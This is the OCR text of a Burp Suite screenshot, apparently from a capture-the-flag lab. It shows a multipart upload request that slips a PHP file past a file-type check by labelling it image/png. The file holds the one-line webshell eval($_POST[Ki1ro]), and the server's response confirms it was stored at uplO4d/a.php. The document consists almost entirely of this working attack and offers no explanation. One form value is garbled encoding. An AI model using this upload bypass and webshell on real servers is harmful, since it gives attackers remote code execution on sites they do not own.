 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://71aee0a6-1bc0-4864-bcfb-efd28c449ec9.node.yuzhian.com.cn ?
Request
Raw Params Headers Hex
Content-Length: 305
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://71aee0a6-1bc0-4864-bcfb-efd28c449ec9.node.yuzhian.com.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXRPfBIBhIkiIqbBP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://71aee0a6-1bc0-4864-bcfb-efd28c449ec9.node.yuzhian.com.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryXRPfBIBhIkiIqbBP
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: image/png
<?php eval($_POST[Ki1ro]) ?>
------WebKitFormBoundaryXRPfBIBhIkiIqbBP
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryXRPfBIBhIkiIqbBP--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="inputBox">
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label  class="qiandao" for="file">上传文件：</label>
<input type="file" name="file" id="file">
<input class="qiantui" type="submit" name="submit"
value="提交">
<br/>
<br/>
<br/>
<br/>
上传文件名: a.php<br>文件类型: image/png<br>文件大小: 0.02734375
kB<br>文件临时存储的位置: /tmp/phpgonEHg<br>文件存储在:
uplO4d/a.php
</form>
</div>
</form>
</div>
</div>
</div>
? < + > Type a search term 0 matches
Done
1,676 bytes | 136 millis